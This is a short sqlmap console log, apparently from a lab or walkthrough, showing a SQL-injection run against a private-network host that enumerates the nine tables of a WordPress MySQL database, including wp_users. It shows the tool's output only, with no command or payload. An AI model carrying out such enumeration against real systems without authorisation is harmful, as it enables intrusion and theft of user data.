 back-end DBMS: MySQL ≥ 5.0
[10:50:46] [INFO] fetching tables for database: 'wordpress'
[10:50:46] [WARNING] reflective value(s) found and filtering out
[10:50:46] [INFO] retrieved: 'wp_categories'
[10:50:46] [INFO] retrieved: 'wp_comments'
[10:50:46] [INFO] retrieved: 'wp_linkcategories'
[10:50:46] [INFO] retrieved: 'wp_links'
[10:50:46] [INFO] retrieved: 'wp_options'
[10:50:46] [INFO] retrieved: 'wp_post2cat'
[10:50:46] [INFO] retrieved: 'wp_postmeta'
[10:50:46] [INFO] retrieved: 'wp_posts'
[10:50:46] [INFO] retrieved: 'wp_users'
Database: wordpress
[9 tables]
+-------------------+
| wp_categories     |
| wp_comments       |
| wp_linkcategories |
| wp_links          |
| wp_options        |
| wp_post2cat       |
| wp_postmeta       |
| wp_posts          |
| wp_users          |
+-------------------+
[10:50:46] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 11 times
[10:50:46] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.110.235'